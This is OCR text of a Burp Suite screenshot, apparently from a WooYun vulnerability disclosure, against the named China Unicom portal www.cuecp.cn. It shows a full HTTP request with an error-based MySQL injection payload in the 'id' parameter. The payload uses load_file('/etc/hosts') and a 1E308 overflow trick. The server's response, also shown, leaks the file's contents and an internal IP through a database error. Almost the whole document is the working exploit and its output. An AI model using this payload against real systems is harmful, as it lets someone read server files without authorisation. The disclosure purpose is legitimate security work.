 Go
Cancel
<
>
Target: https://www.cuecp.cn
?
Request
Raw
Params
Headers
Hex
POST /PAR_PO_WW/indexController.jhtml?cmd=noticeDetail HTTP/1.1
Host: www.cuecp.cn
Connection: keep-alive
Content-Length: 100
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: https://www.cuecp.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/45.0.2454.101 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: https://www.cuecp.cn/portal/index.jhtml
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: JSESSIONID=DF4CD228E00D50823CB5A1C81E200CC6
id=61706' and 1=(select 1E308*if((select*from(select
substr(load_file('/etc/hosts'),1,450))x),2,2))#
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTML
Render
t_attach_file.SYS_PARTY_CODE, t_attach_file.USABLE_STATUS,
t_attach_file.CREATE_DATE, t_attach_file.CREATE_IP,
t_attach_file.CREATE_USER_ID, t_attach_file.MODIFY_DATE,
t_attach_file.MODIFY_IP, t_attach_file.MODIFY_USER_ID,
t_attach_file.ORDER_CODE, t_attach_file.ATTRIBUTE1,
t_attach_file.ATTRIBUTE2, t_attach_file.ATTRIBUTE3,
t_attach_file.ATTRIBUTE4, t_attach_file.ATTRIBUTE5 from t_attach_file where
TABLE_NAME='t_notice_msg' and BILL_ID='61706' and 1=(select
1E308*if((select*from(select
substr(load_file('/etc/hosts'),1,450))x),2,2))#' ]; Data truncation: DOUBLE
value is out of range in '(1E308 * if((select '# Do not remove the
following line, or various programs
# that require network functionality will fail.
127.0.0.1 localhost.localdomain localhost
::1 localhost6.localdomain6 localhost6
10.249.7.3 x3755-3 x3755-3
' from dual),2,2))'; nested exception is
com.mysql.jdbc.MysqlDataTruncation: Data truncation: DOUBLE value is out of
range in '(1E308 * if((select '# Do not remove the following line, or
various programs
# that require network functionality will fail.
127.0.0.1 localhost.localdomain localhost
::1 localhost6.localdomain6 localhost6
10.249.7.3 x3755-3 x3755-3
' from dual),2,2))'</font></p>
<p><font face="楷体" size="3"
color="#000000">请把问题反馈至邮箱：hqs-cuecpwh@chinaunicom.cn，或致电：010-67
882255转3转8转2。</font></p>
<p><font face="楷体" size="3"
color="#000000">邮件请说明：操作名称，合作方名称，角色名称及您的联系方式，以便
及时咨询，谢谢配合</font></p>
</div>
</div>
?
<
+
>
(?<=1E308 \* if\(\(select ')(.*?)(?=' from dual)
2 matches
3,821 bytes | 337 millis
www.wooyun.org